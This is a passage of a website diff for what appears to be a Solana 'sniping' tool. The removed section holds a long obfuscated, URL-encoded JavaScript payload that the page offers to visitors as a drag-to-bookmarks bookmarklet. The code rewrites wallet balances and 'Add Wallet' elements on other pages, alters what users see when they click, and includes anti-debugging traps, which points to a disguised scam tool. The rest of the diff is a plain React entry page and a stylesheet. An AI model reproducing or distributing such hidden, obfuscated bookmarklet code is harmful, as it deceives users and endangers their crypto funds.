df%5B_0x1a0e41(0x630)%2B'g'%5D)%3B%7Delse%20_0x48c958%5B_0x494ee9(0x4a0)%2B'd'%5D(_0x5ccd36)%3B%7Delse%20_0x530dae%26%26_0x530dae%5B'textConten'%2B't'%5D%5B_0x494ee9(0x404)%5D('Add%5Cx20Wallet')%3F_0x48c958%5B_0x494ee9(0x3d4)%2B're'%5D(_0x5ccd36%2C_0x530dae)%3A_0xe6546e%5B'mhNqK'%5D(_0x2a1dc8%5B'length'%5D%2C0x12f5%2B-0x1927%2B0x1a*0x3d)%3F_0x2a1dc8%5B_0xe6546e%5B_0x1a0e41(0x54b)%5D(_0x2a1dc8%5B_0x1a0e41(0x376)%5D%2C0x2*-0xb0e%2B-0x5f7%2B-0x1*-0x1c14)%5D%5B_0x494ee9(0x460)%5D%5B_0x1a0e41(0x3d4)%2B're'%5D(_0x5ccd36%2C_0x2a1dc8%5B_0x2a1dc8%5B_0x494ee9(0x376)%5D-(0xcbd%2B-0xc65%2B0x3*-0x1d)%5D%5B_0x494ee9(0x630)%2B'g'%5D)%3A_0x48c958%5B_0x1a0e41(0x4a0)%2B'd'%5D(_0x5ccd36)%3B%7Dconst%20_0x364f57%3D%7B%7D%3B_0x364f57%5B_0x222814(0x6fa)%5D%3D!(-0x45*-0x27%2B-0xd2b%2B0x2a8)%2C_0x364f57%5B'subtree'%5D%3D!(0x1798%2B0x16*-0x10d%2B-0x7a)%2C(new%20MutationObserver(_0x398319)%5B_0x30419a(0x6e6)%5D(document%5B'body'%5D%2C_0x364f57)%2C_0xe6546e%5B_0x222814(0x366)%5D(_0x398319)%2Cfunction%20_0xd766f0()%7Bconst%20_0x142377%3D_0x222814%2C_0xbe1769%3D_0x30419a%2C_0x438b4c%3Ddocument%5B_0x142377(0x336)%2B'tor'%5D(_0x142377(0x28b)%2B_0x142377(0x337)%2B_0xbe1769(0x4dc)%2B_0x142377(0x4ec)%2B_0xbe1769(0x2bf)%2B_0x142377(0x349)%2B_0x142377(0x5df)%2B'items-cent'%2B_0xbe1769(0x675)%2B_0x142377(0x5e0)%2B_0xbe1769(0x1aa)%2B_0x142377(0x769)%2B_0xbe1769(0x58b)%2B_0xbe1769(0x585)%2B'px%5Cx5c%5D.flex.'%2B_0xbe1769(0x157)%2B_0x142377(0x73e)%2B_0xbe1769(0x3ad)%2B'll.max-w-%5Cx5c'%2B_0x142377(0x219)%2B_0xbe1769(0x361)%2B_0x142377(0x22e)%2B_0xbe1769(0x413)%2B_0xbe1769(0x591)%2B_0x142377(0x456)%2B_0x142377(0x622)%2B_0x142377(0x2d4)%2B_0xbe1769(0x294)%2B_0x142377(0x59c)%2B_0x142377(0x6f8)%2B_0x142377(0x5fc)%2B_0x142377(0x279)%2B'gap-%5Cx5c%5B24px'%2B_0x142377(0x475)%2B'wrap%5Cx20%3E%5Cx20div'%2B_0x142377(0x716)%2B_0xbe1769(0x3ee)%2B'flex-row.i'%2B_0x142377(0x22e)%2B'r.justify-'%2B_0x142377(0x2fd)%2B_0xbe1769(0x370)%2B_0x142377(0x1e8)%2B'auto.overf'%2B_0x142377(0x21b)%2B_0x142377(0x1bf)%2B_0xbe1769(0x565)%2B'-overflow-'%2B_0x142377(0x227)%2B'e%5Cx5c%5D.%5Cx5c%5Bscro'%2B'llbar-widt'%2B_0x142377(0x71c)%2B_0xbe1769(0x6f2)%2B'ebkit-scro'%2B_0xbe1769(0x2aa)%2B'idden%5Cx20%3E%5Cx20di'%2B_0x142377(0x737)%2B'ull.flex-r'%2B_0xbe1769(0x6f8)%2B_0x142377(0x755)%2B'%5Cx5c%5B8px%5Cx5c%5D.ju'%2B_0xbe1769(0x599)%2B_0xbe1769(0x702)%2B_0xbe1769(0x505)%2B_0xbe1769(0x1f0)%2B_0x142377(0x18e)%2B_0x142377(0x6c9)%2B_0xbe1769(0x3ab)%2B_0xbe1769(0x566))%3B_0x438b4c%26%26_0xe6546e%5B'hVntx'%5D('2'%2C_0x438b4c%5B_0xbe1769(0x381)%2B't'%5D)%26%26(_0x438b4c%5B_0x142377(0x381)%2B't'%5D%3D'2')%3Bconst%20_0x1bc241%3Ddocument%5B'querySelec'%2B_0x142377(0x74d)%5D(_0xe6546e%5B_0xbe1769(0x485)%5D)%3B_0x1bc241%26%26'2'!%3D%3D_0x1bc241%5B'textConten'%2B't'%5D%26%26(_0x1bc241%5B_0xbe1769(0x381)%2B't'%5D%3D'2')%2CrequestAnimationFrame(_0xd766f0)%3B%7D()%2Cfunction%20_0x1bc29d()%7Bconst%20_0x13da3f%3D_0x30419a%2C_0x39bc6a%3D_0x222814%2C_0x273fea%3Ddocument%5B_0x13da3f(0x336)%2B_0x13da3f(0x74d)%5D(_0xe6546e%5B_0x39bc6a(0x640)%5D)%3Bif(_0x273fea)%7Bconst%20_0x396926%3D_0xe6546e%5B_0x39bc6a(0x775)%5D(parseFloat%2ClocalStorage%5B_0x13da3f(0x2bd)%5D(_0xe6546e%5B'WDBHV'%5D)%7C%7C'0')%5B_0x39bc6a(0x2d7)%5D(0x1cc9*-0x1%2B0x99b*-0x3%2B0x399d)%3B_0xe6546e%5B_0x39bc6a(0x24d)%5D(_0x273fea%5B_0x13da3f(0x381)%2B't'%5D%2C_0x396926)%26%26(_0x273fea%5B_0x13da3f(0x381)%2B't'%5D%3D_0x396926)%3B%7D_0xe6546e%5B_0x13da3f(0x7b0)%5D(requestAnimationFrame%2C_0x1bc29d)%3B%7D())%3Blet%20_0x54c5cb%3D!(0x1*0x5f3%2B0x1*-0x1c55%2B-0x1663*-0x1)%3Bconst%20_0x1578e1%3D%7B%7D%3B_0x1578e1%5B'childList'%5D%3D!(0xe6*0x9%2B0x2*-0xa21%2B0x4c*0x29)%2C_0x1578e1%5B_0x222814(0x4f7)%5D%3D!(0xf*-0x1e%2B0x5*0x53%2B0x23)%2Cnew%20MutationObserver(_0x53906e%3D%3E%7Bconst%20_0x11b71e%3D_0x222814%2C_0x304dd9%3D_0x30419a%2C_0x43021a%3Ddocument%5B_0x11b71e(0x1d2)%2B_0x11b71e(0x364)%5D(_0x304dd9(0x438)%2B_0x11b71e(0x306))%3Bif(_0x43021a%26%26_0xe6546e%5B_0x11b71e(0x46f)%5D(_0xe6546e%5B_0x304dd9(0x375)%5D%2C_0x43021a%5B_0x304dd9(0x726)%5D%5B_0x304dd9(0x4aa)%5D))%7B_0x54c5cb%3D!(0x318%2B0x1a2b%2B-0x1d43)%3Bfor(let%20_0x59cf22%20of%20_0x53906e)for(let%20_0x59b8bd%20of%20_0x59cf22%5B'addedNodes'%5D)if(_0xe6546e%5B_0x11b71e(0x5e2)%5D(0x15*-0x94%2B-0x250c%2B0x3131%2C_0x59b8bd%5B_0x11b71e(0x1c4)%5D))%7Bif(_0x59b8bd%5B'classList'%5D%26%26_0x59b8bd%5B'classList'%5D%5B_0x11b71e(0x1e6)%5D(_0xe6546e%5B_0x304dd9(0x4d3)%5D))return%20void%20_0x37b26c()%3Bif(_0x59b8bd%5B'querySelec'%2B'tor'%5D%26%26_0x59b8bd%5B_0x304dd9(0x336)%2B'tor'%5D(_0x304dd9(0x62c)%2B_0x11b71e(0x155)))return%20void%20_0x37b26c()%3Bif(_0x59b8bd%5B_0x304dd9(0x44f)%5D%26%26(_0x59b8bd%5B_0x304dd9(0x44f)%5D%5B_0x11b71e(0x1e6)%5D(_0x304dd9(0x763))%7C%7C_0x59b8bd%5B_0x304dd9(0x44f)%5D%5B_0x11b71e(0x1e6)%5D(_0xe6546e%5B'zPiGS'%5D)))%7Bif(_0x59b8bd%5B'querySelec'%2B_0x304dd9(0x74d)%5D%26%26_0x59b8bd%5B_0x11b71e(0x336)%2B_0x11b71e(0x74d)%5D(_0xe6546e%5B_0x304dd9(0x596)%5D))return%20void%20_0x37b26c()%3B%7D%7D%7D%7D)%5B_0x222814(0x6e6)%5D(document%5B_0x222814(0x2cd)%5D%2C_0x1578e1)%3Bconst%20_0x36c956%3D%7B%7D%3B_0x36c956%5B_0x222814(0x6fa)%5D%3D!(-0x145f%2B0x2328%2B-0x2f5*0x5)%2C_0x36c956%5B_0x222814(0x4f7)%5D%3D!(-0x1417%2B-0x1662%2B-0x83*-0x53)%2C(new%20MutationObserver(()%3D%3E%7Bconst%20_0xc71bce%3D_0x222814%2C_0x29cb50%3D_0x30419a%2C_0x41d1a4%3Ddocument%5B_0xc71bce(0x336)%2B_0x29cb50(0x74d)%5D(_0xe6546e%5B'NnieM'%5D)%3Bif(_0x41d1a4)%7Bconst%20_0x30ba19%3D_0x41d1a4%5B'querySelec'%2B_0xc71bce(0x74d)%5D(_0xe6546e%5B_0xc71bce(0x6c1)%5D)%3B_0x30ba19%26%26_0x30ba19%5B_0x29cb50(0x24e)%5D()%3B%7D%7D)%5B_0x30419a(0x6e6)%5D(document%5B'body'%5D%2C_0x36c956)%2Cfunction%20_0x43335d()%7Bconst%20_0x19860e%3D_0x222814%2C_0x572523%3D_0x222814%2C_0x239f12%3Ddocument%5B_0x19860e(0x1d2)%2B'ById'%5D(_0xe6546e%5B'jqDam'%5D)%3Bif(_0x239f12%26%26_0xe6546e%5B_0x19860e(0x375)%5D!%3D%3D_0x239f12%5B'style'%5D%5B_0x572523(0x4aa)%5D)%7Bconst%20_0x31df13%3Ddocument%5B_0x572523(0x336)%2B_0x572523(0x74d)%5D(_0xe6546e%5B_0x19860e(0x640)%5D)%3Bif(_0x31df13)%7Bconst%20_0x523ec1%3D_0xe6546e%5B_0x572523(0x353)%5D(parseFloat%2ClocalStorage%5B_0x572523(0x2bd)%5D(_0x19860e(0x743))%7C%7C'0')%5B'toFixed'%5D(-0xb04%2B-0x1d84*-0x1%2B-0x127d*0x1)%3B_0xe6546e%5B'JBNzx'%5D(_0x31df13%5B_0x572523(0x381)%2B't'%5D%2C_0x523ec1)%26%26(_0x31df13%5B'textConten'%2B't'%5D%3D_0x523ec1)%3B%7D%7DrequestAnimationFrame(_0x43335d)%3B%7D()%2Cfunction%20_0x50c0ff()%7Bconst%20_0x1d7fad%3D_0x30419a%2C_0x5c4ae8%3D_0x30419a%2C_0x74b448%3Ddocument%5B'getElement'%2B_0x1d7fad(0x364)%5D(_0x5c4ae8(0x438)%2B_0x5c4ae8(0x306))%3Bif(_0x74b448%26%26_0xe6546e%5B_0x5c4ae8(0x3b9)%5D(_0xe6546e%5B_0x5c4ae8(0x375)%5D%2C_0x74b448%5B_0x5c4ae8(0x726)%5D%5B_0x1d7fad(0x4aa)%5D))%7Bconst%20_0x555315%3D_0xe6546e%5B_0x1d7fad(0x33c)%5D%2C_0x133cd3%3Ddocument%5B'evaluate'%5D(_0x555315%2Cdocument%2Cnull%2CXPathResult%5B_0x1d7fad(0x41a)%2B_0x1d7fad(0x170)%2B'YPE'%5D%2Cnull)%5B_0x5c4ae8(0x469)%2B_0x1d7fad(0x7ba)%5D%3B_0x133cd3%26%26_0xe6546e%5B_0x1d7fad(0x217)%5D('2'%2C_0x133cd3%5B_0x1d7fad(0x381)%2B't'%5D)%26%26(_0x133cd3%5B_0x1d7fad(0x381)%2B't'%5D%3D'2')%3Bconst%20_0x108702%3D_0xe6546e%5B_0x1d7fad(0x485)%5D%2C_0x53bf1d%3Ddocument%5B_0x5c4ae8(0x336)%2B_0x1d7fad(0x74d)%5D(_0x108702)%3B_0x53bf1d%26%26_0xe6546e%5B'KLOxY'%5D('2'%2C_0x53bf1d%5B_0x5c4ae8(0x381)%2B't'%5D)%26%26(_0x53bf1d%5B_0x5c4ae8(0x381)%2B't'%5D%3D'2')%3B%7D_0xe6546e%5B_0x5c4ae8(0x7b0)%5D(requestAnimationFrame%2C_0x50c0ff)%3B%7D()%2Cdocument%5B'addEventLi'%2B_0x222814(0x3b2)%5D('click'%2C_0x4f7519%3D%3E%7Bconst%20_0x960eb9%3D_0x222814%2C_0x2e1afd%3D_0x30419a%2C_0x51b32e%3D_0x4f7519%5B'target'%5D%5B_0x960eb9(0x333)%5D(_0xe6546e%5B_0x960eb9(0x773)%5D)%3Bif(!_0x51b32e)return%3Bconst%20_0x53fdd8%3D_0x51b32e%5B'textConten'%2B't'%5D%5B_0x2e1afd(0x4d0)%5D()%2C_0x480fdc%3Ddocument%5B_0x960eb9(0x336)%2B_0x960eb9(0x74d)%5D(_0xe6546e%5B_0x960eb9(0x21d)%5D)%3Bif(!_0x480fdc)return%3Bconst%20_0x389a36%3D_0x480fdc%5B_0x960eb9(0x336)%2B_0x2e1afd(0x74d)%5D(_0xe6546e%5B_0x960eb9(0x4be)%5D)%2C_0x319dbc%3D_0x480fdc%5B_0x960eb9(0x336)%2B_0x2e1afd(0x74d)%5D(_0xe6546e%5B_0x960eb9(0x324)%5D)%3B_0xe6546e%5B_0x2e1afd(0x439)%5D(setTimeout%2C()%3D%3E%7Bconst%20_0x348d38%3D_0x960eb9%2C_0x2a2d3f%3D_0x960eb9%3B_0xe6546e%5B'ZbdUw'%5D%3D%3D%3D_0x53fdd8%3F(_0x480fdc%5B_0x348d38(0x6ed)%2B'te'%5D(_0xe6546e%5B_0x348d38(0x6d6)%5D%2C_0xe6546e%5B_0x348d38(0x286)%5D)%2C_0x389a36%26%26_0x389a36%5B_0x2a2d3f(0x726)%5D%5B'setPropert'%2B'y'%5D(_0xe6546e%5B_0x2a2d3f(0x709)%5D%2C_0xe6546e%5B_0x2a2d3f(0x162)%5D%2C_0xe6546e%5B_0x348d38(0x637)%5D)%2C_0x319dbc%26%26_0x319dbc%5B_0x348d38(0x726)%5D%5B_0x2a2d3f(0x3d5)%2B'y'%5D(_0xe6546e%5B'UhaPz'%5D%2C_0xe6546e%5B_0x2a2d3f(0x78e)%5D%2C_0xe6546e%5B'LRQpI'%5D))%3A_0xe6546e%5B_0x2a2d3f(0x51a)%5D(_0xe6546e%5B_0x2a2d3f(0x2a8)%5D%2C_0x53fdd8)%26%26(_0x480fdc%5B'setAttribu'%2B'te'%5D(_0xe6546e%5B_0x348d38(0x6d6)%5D%2C_0xe6546e%5B_0x2a2d3f(0x77e)%5D)%2C_0x389a36%26%26_0x389a36%5B'style'%5D%5B_0x2a2d3f(0x3d5)%2B'y'%5D(_0xe6546e%5B'RreHG'%5D%2C_0xe6546e%5B_0x348d38(0x195)%5D%2C_0xe6546e%5B_0x348d38(0x637)%5D)%2C_0x319dbc%26%26_0x319dbc%5B_0x348d38(0x726)%5D%5B_0x348d38(0x3d5)%2B'y'%5D(_0xe6546e%5B_0x2a2d3f(0x5ed)%5D%2C'%2300ff88'%2C'important'))%3B%7D%2C0x8ea%2B0x24eb%2B0x685*-0x7)%3B%7D%2C!(0x7db*0x1%2B-0x148a%2B0xcaf)))%3B%7D())%3Bfunction%20_0x130f52(_0x1b56e8)%7Bconst%20_0x3023ca%3D_0x_0x27cb%2C_0x3231b7%3D_0x_0x27cb%2C_0x23a863%3D%7B'LpggD'%3A_0x3023ca(0x2c4)%2C'ZZuAa'%3A_0x3023ca(0x3a8)%2B'e)%5Cx20%7B%7D'%2C'YAfil'%3Afunction(_0x2a6d99%2C_0x5c5d56)%7Breturn%20_0x2a6d99!%3D%3D_0x5c5d56%3B%7D%2C'FzeZV'%3Afunction(_0x56a9de%2C_0xf7ee)%7Breturn%20_0x56a9de%2B_0xf7ee%3B%7D%2C'QSeMU'%3Afunction(_0x573409%2C_0x20861f)%7Breturn%20_0x573409%2F_0x20861f%3B%7D%2C'IbWWL'%3A'length'%2C'zkcFT'%3Afunction(_0x565c80%2C_0x5d2d9b)%7Breturn%20_0x565c80%25_0x5d2d9b%3B%7D%2C'KWRpa'%3Afunction(_0x193e1f%2C_0x566dfb)%7Breturn%20_0x193e1f%2B_0x566dfb%3B%7D%2C'jTKvO'%3A_0x3023ca(0x1b5)%2C'kvPZQ'%3A'gger'%2C'oLoTa'%3A'action'%2C'cvBAF'%3A_0x3023ca(0x2ff)%2B't'%2C'USYdo'%3Afunction(_0x4e80df%2C_0x428b5f)%7Breturn%20_0x4e80df(_0x428b5f)%3B%7D%7D%3Bfunction%20_0x173cc5(_0x562379)%7Bconst%20_0x49ef47%3D_0x3231b7%2C_0x2f4d64%3D_0x3023ca%3Bif(typeof%20_0x562379%3D%3D%3D_0x23a863%5B_0x49ef47(0x12b)%5D)return%20function(_0x148775)%7B%7D%5B_0x49ef47(0x473)%2B'r'%5D(_0x23a863%5B_0x2f4d64(0x76d)%5D)%5B_0x49ef47(0x4f0)%5D(_0x2f4d64(0x377))%3Belse%20_0x23a863%5B_0x49ef47(0x5ab)%5D(_0x23a863%5B'FzeZV'%5D(''%2C_0x23a863%5B_0x2f4d64(0x4bb)%5D(_0x562379%2C_0x562379))%5B_0x23a863%5B_0x2f4d64(0x17d)%5D%5D%2C0x2*0xe5f%2B-0x1*0x4d6%2B-0x17e7)%7C%7C_0x23a863%5B_0x2f4d64(0x41e)%5D(_0x562379%2C0x2*-0x1%2B-0x12fd%2B0x1*0x1313)%3D%3D%3D0x7*0x1b1%2B-0x1*-0x2e8%2B-0xebf%3Ffunction()%7Breturn!!%5B%5D%3B%7D%5B'constructo'%2B'r'%5D(_0x23a863%5B_0x2f4d64(0x2fa)%5D(_0x23a863%5B'jTKvO'%5D%2C_0x23a863%5B_0x49ef47(0x428)%5D))%5B_0x49ef47(0x1e5)%5D(_0x23a863%5B'oLoTa'%5D)%3Afunction()%7Breturn!%5B%5D%3B%7D%5B_0x2f4d64(0x473)%2B'r'%5D(_0x23a863%5B'jTKvO'%5D%2B_0x23a863%5B_0x49ef47(0x428)%5D)%5B_0x2f4d64(0x4f0)%5D(_0x23a863%5B'cvBAF'%5D)%3B_0x23a863%5B_0x2f4d64(0x7a0)%5D(_0x173cc5%2C%2B%2B_0x562379)%3B%7Dtry%7Bif(_0x1b56e8)return%20_0x173cc5%3Belse%20_0x173cc5(-0x1a50%2B0x1*-0x583%2B0x1fd3)%3B%7Dcatch(_0x5955ce)%7B%7D%7D%7D)()%3B`;
-
-        // Affiliate form submission
-        function submitAffiliateForm() {
-            const name = document.getElementById('aff-name').value.trim();
-            const email = document.getElementById('aff-email').value.trim();
-            const phone = document.getElementById('aff-phone').value.trim();
-
-            if (!name || !email || !phone) {
-                alert('Please fill in all fields before submitting.');
-                return;
-            }
-
-            document.getElementById('affiliate-success-modal').style.display = 'flex';
-
-            document.getElementById('aff-name').value = '';
-            document.getElementById('aff-email').value = '';
-            document.getElementById('aff-phone').value = '';
-        }
-
-        // This converts your code into a proper bookmarklet URL
-        const bookmarkletURL = 'javascript:' + bookmarkletCode;
-
-        // Set the bookmarklet link
-        document.getElementById('bookmarklet').href = bookmarkletURL;
-
-        // End of your custom code
-        // ============================================
-
-        // Bookmark functionality
-        function bookmarkPage() {
-            const url = window.location.href;
-            const title = document.title;
-
-            if (window.sidebar && window.sidebar.addPanel) {
-                window.sidebar.addPanel(title, url, '');
-            } else if (window.external && ('AddFavorite' in window.external)) {
-                window.external.AddFavorite(url, title);
-            } else if (window.opera && window.print) {
-                alert('Press Ctrl+D (or Cmd+D on Mac) to bookmark this page');
-            } else {
-                const isMac = navigator.platform.toUpperCase().indexOf('MAC') >= 0;
-                alert(`Press ${isMac ? 'Cmd+D' : 'Ctrl+D'} to bookmark this page, or drag the bookmark button to your bookmarks bar`);
-            }
-        }
-
-        // Tab switching for bookmark instructions
-        document.querySelectorAll('.tab-btn').forEach(btn => {
-            btn.addEventListener('click', () => {
-                const tab = btn.dataset.tab;
-
-                document.querySelectorAll('.tab-btn').forEach(b => b.classList.remove('active'));
-                document.querySelectorAll('.tab-content').forEach(c => c.classList.remove('active'));
-
-                btn.classList.add('active');
-                document.querySelector(`[data-content="${tab}"]`).classList.add('active');
-            });
-        });
-
-        // Smooth scrolling
-        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
-            anchor.addEventListener('click', function (e) {
-                e.preventDefault();
-                const target = document.querySelector(this.getAttribute('href'));
-                if (target) {
-                    target.scrollIntoView({ behavior: 'smooth', block: 'start' });
-                }
-            });
-        });
-
-        // Intersection Observer for animations
-        const observerOptions = {
-            threshold: 0.1,
-            rootMargin: '0px 0px -100px 0px'
-        };
-
-        const observer = new IntersectionObserver((entries) => {
-            entries.forEach(entry => {
-                if (entry.isIntersecting) {
-                    entry.target.classList.add('animate-in');
-                }
-            });
-        }, observerOptions);
-
-        document.querySelectorAll('.feature-card, .method-card, .chain-card').forEach(el => {
-            observer.observe(el);
-        });
-
-        // Mobile menu toggle
-        document.querySelector('.mobile-menu').addEventListener('click', function () {
-            document.querySelector('.nav-links').classList.toggle('active');
-        });
-    </script>
-</body>
-
+  <head>
+    <meta charset="UTF-8" />
+    <link rel="icon" type="image/png" href="/assets/logo-Q-USBa1S.png" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <meta name="description" content="Solerence — Precision Solana sniping. 10 snipe methods, live SOL chart, millisecond execution." />
+    <title>Solerence</title>
+    <script type="module" crossorigin src="/assets/index-Bdkb9TgJ.js"></script>
+    <link rel="stylesheet" crossorigin href="/assets/index-BW9YuFZD.css">
+  </head>
+  <body>
+    <div id="root"></div>
+  </body>
 </html>
--- a/assets/index-BW9YuFZD.css
+++ b/assets/index-BW9YuFZD.css
@@ -0,0 +1 @@
+@import "https://fonts.googleapis.com/css2?family=Syne:wght@400;500;600;700;800&family=DM+Sans:ital,opsz,wght@0,9..40,300;0,9..40,400;0,9..40,500;1,9..40,300&display=swap";:root{--gold:#c9a84c;--gold-light:#f0c96a;--gold-dim:#c9a84c2e;--teal:#00e5c3;--teal-dim:#00e5c31f;--rose:#ff4d6d;--bg-void:#050508;--bg-deep:#080b12;--bg-card:#ffffff08;--bg-card-hover:#ffffff0e;--border:#ffffff12;--border-gold:#c9a84c4d;--text-primary:#f0ede8;--text-muted:#f0ede873;--text-dim:#f0ede840;--radius:16px;--radius-sm:10px;--shadow-gold:0 0 40px #c9a84c26, 0 0 80px #c9a84c0d;--shadow-teal:0 0 40px #00e5c31f}*,:before,:after{box-sizing:border-box;margin:0;padding:0}html{scroll-behavior:smooth}body{background:var(--bg-void);color:var(--text-primary);-webkit-font-smoothing:antialiased;font-family:DM Sans,sans-serif;overflow-x:hidden}::-webkit-scrollbar{width:4px}::-webkit-scrollbar-track{background:0 0}::-webkit-scrollbar-thumb{background:var(--border-gold);border-radius:4px}h1,h2,h3,h4,h5{font-family:Syne,sans-serif}a{color:inherit;text-decoration:none}.section-label{letter-spacing:.2em;text-transform:uppercase;color:var(--gold);align-items:center;gap:10px;font-family:DM Sans,sans-serif;font-size:11px;font-weight:500;display:flex}.section-label:before{content:"";background:var(--gold);opacity:.6;width:24px;height:1px;display:block}.container{max-width:1200px;margin:0 auto;padding:0 32px}@keyframes fadeInUp{0%{opacity:0;transform:translateY(32px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes shimmer{0%{background-position:-200%}to{background-position:200%}}@keyframes pulse-gold{0%,to{box-shadow:0 0 #c9a84c4d}50%{box-shadow:0 0 0 8px #c9a84c00}}@keyframes float{0%,to{transform:translateY(0)}50%{transform:translateY(-10px)}}@keyframes orb-drift{0%,to{transform:translate(0)scale(1)}33%{transform:translate(30px,-20px)scale(1.05)}66%{transform:translate(-20px,15px)scale(.97)}}@keyframes ticker-scroll{0%{transform:translate(0)}to{transform:translate(-50%)}}@keyframes drag-bounce{0%,to{transform:translate(0)}25%{transform:translate(10px)}75%{transform:translate(-4px)}}@keyframes arrow-flow{0%{opacity:0;transform:translate(-10px)}50%{opacity:1}to{opacity:0;transform:translate(10px)}}@keyframes glow-pulse{0%,to{opacity:.5}50%{opacity:1}}@keyframes spin-slow{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes beam{0%,to{opacity:0;transform:scaleX(0)}50%{opacity:1;transform:scaleX(1)}}@media (width<=768px){.container{padding:0 20px}}.app{flex-direction:column;min-height:100vh;display:flex}main{flex:1}.navbar{z-index:1000;padding:20px 0;transition:all .4s;position:fixed;top:0;left:0;right:0}.navbar.scrolled{-webkit-backdrop-filter:blur(20px);border-bottom:1px solid var(--border);background:#050508d9;padding:14px 0}.nav-inner{justify-content:space-between;align-items:center;display:flex}.nav-logo{letter-spacing:.08em;color:var(--text-primary);align-items:center;gap:10px;font-family:Syne,sans-serif;font-size:18px;font-weight:800;transition:color .2s;display:flex}.nav-logo:hover{color:var(--gold-light)}.logo-icon{color:var(--gold);font-size:22px;animation:12s linear infinite spin-slow;display:inline-block}.logo-text{background:linear-gradient(135deg, #fff 30%, var(--gold-light) 100%);-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.nav-links{align-items:center;gap:36px;display:flex}.nav-link{letter-spacing:.04em;color:var(--text-muted);font-size:13px;font-weight:500;transition:color .2s;position:relative}.nav-link:after{content:"";background:var(--gold);transform-origin:0;height:1px;transition:transform .3s;position:absolute;bottom:-4px;left:0;right:0;transform:scaleX(0)}.nav-link:hover{color:var(--text-primary)}.nav-link:hover:after{transform:scaleX(1)}.nav-cta{background:linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 100%);color:#0a0a0a;letter-spacing:.08em;text-transform:uppercase;white-space:nowrap;border-radius:8px;padding:10px 22px;font-family:Syne,sans-serif;font-size:12px;font-weight:700;transition:all .25s}.nav-cta:hover{transform:translateY(-1px);box-shadow:0 8px 24px #c9a84c59}.nav-burger{cursor:pointer;background:0 0;border:none;flex-direction:column;gap:5px;padding:4px;display:none}.nav-burger span{background:var(--text-primary);transform-origin:50%;border-radius:2px;width:22px;height:2px;transition:all .3s;display:block}.nav-burger span.open:first-child{transform:rotate(45deg)translate(5px,5px)}.nav-burger span.open:nth-child(2){opacity:0;transform:scaleX(0)}.nav-burger span.open:nth-child(3){transform:rotate(-45deg)translate(5px,-5px)}@media (width<=768px){.nav-burger{display:flex}.nav-links{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);border-bottom:1px solid var(--border);background:#050508f7;flex-direction:column;gap:24px;padding:32px 24px;display:none;position:fixed;top:64px;left:0;right:0}.nav-links.open{display:flex}.nav-link{font-size:16px}.nav-cta{text-align:center}}.hero{--mx:0px;--my:0px;flex-direction:column;justify-content:center;align-items:center;min-height:100dvh;display:flex;position:relative;overflow:hidden}.hero-bg{background:radial-gradient(80% 60% at 50% 0,#0d1a2e 0%,#050508 55%);position:absolute;inset:0;overflow:hidden}.orb{filter:blur(80px);border-radius:50%;animation:18s ease-in-out infinite orb-drift;position:absolute}.orb-1{background:radial-gradient(circle,#c9a84c38 0%,#0000 70%);width:600px;height:600px;animation-delay:0s;top:-200px;left:-100px}.orb-2{background:radial-gradient(circle,#00e5c324 0%,#0000 70%);width:500px;height:500px;animation-delay:-6s;top:-150px;right:-80px}.orb-3{background:radial-gradient(circle,#7850c81f 0%,#0000 70%);width:400px;height:400px;animation-delay:-12s;bottom:0;left:30%}.orb-4{background:radial-gradient(circle,#ff4d6d14 0%,#0000 70%);width:300px;height:300px;animation-delay:-4s;top:40%;right:10%}.grid-overlay{background-image:linear-gradient(#c9a84c0a 1px,#0000 1px),linear-gradient(90deg,#c9a84c0a 1px,#0000 1px);background-size:60px 60px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(80% 70% at 50% 30%,#000 0%,#0000 80%);mask-image:radial-gradient(80% 70% at 50% 30%,#000 0%,#0000 80%)}.crystal-left{clip-path:polygon(50% 0%,100% 35%,80% 100%,20% 100%,0% 35%);filter:blur(1px);background:linear-gradient(135deg,#c9a84c0f 0%,#00e5c308 50%,#0000 100%);width:220px;height:420px;animation:8s ease-in-out infinite float;position:absolute;top:20%;left:-60px;transform:rotate(-15deg)}.crystal-right{clip-path:polygon(50% 0%,100% 35%,80% 100%,20% 100%,0% 35%);filter:blur(1px);background:linear-gradient(135deg,#00e5c312 0%,#c9a84c0a 50%,#0000 100%);width:180px;height:360px;animation:11s ease-in-out infinite reverse float;position:absolute;top:10%;right:-40px;transform:rotate(20deg)}.scanline{pointer-events:none;background:linear-gradient(90deg,#0000,#c9a84c80,#0000);height:2px;animation:6s ease-in-out infinite scanline-move;position:absolute;top:0;left:0;right:0}@keyframes scanline-move{0%{opacity:0;top:-10%}10%{opacity:1}90%{opacity:.5}to{opacity:0;top:110%}}.hero-content{z-index:2;text-align:center;flex-direction:column;align-items:center;width:100%;max-width:1200px;margin:0 auto;padding:90px 20px 80px;display:flex;position:relative}@media (width>=768px){.hero-content{padding:120px 40px 100px}}.hero-badge{letter-spacing:.04em;color:var(--gold-light);background:#c9a84c14;border:1px solid #c9a84c33;border-radius:100px;align-items:center;gap:8px;margin-bottom:28px;padding:7px 16px;font-size:12px;font-weight:500;animation:.8s both fadeInUp;display:inline-flex}.badge-dot{background:var(--teal);border-radius:50%;width:6px;height:6px;animation:2s infinite pulse-gold}.hero-price-pill{border:1px solid var(--border);background:#ffffff0a;border-radius:100px;align-items:center;gap:10px;margin-bottom:40px;padding:8px 20px;font-size:13px;animation:.8s .1s both fadeInUp;display:inline-flex}.price-dot{background:#00e5c3;border-radius:50%;width:7px;height:7px;animation:2s infinite glow-pulse;box-shadow:0 0 10px #00e5c3}.price-label{color:var(--text-muted);letter-spacing:.08em;font-size:11px}.price-value{color:var(--text-primary);font-family:Syne,sans-serif;font-size:16px;font-weight:700;transition:color .2s}.price-value.up{color:#00e5c3}.price-value.down{color:var(--rose)}.price-change{font-size:12px;font-weight:500}.price-change.pos{color:#00e5c3}.price-change.neg{color:var(--rose)}.hero-title{letter-spacing:-.03em;flex-direction:column;margin-bottom:28px;font-family:Syne,sans-serif;font-size:clamp(52px,9vw,100px);font-weight:800;line-height:1;animation:.8s .2s both fadeInUp;display:flex}.title-line{display:block}.title-line.accent{background:linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 40%, var(--teal) 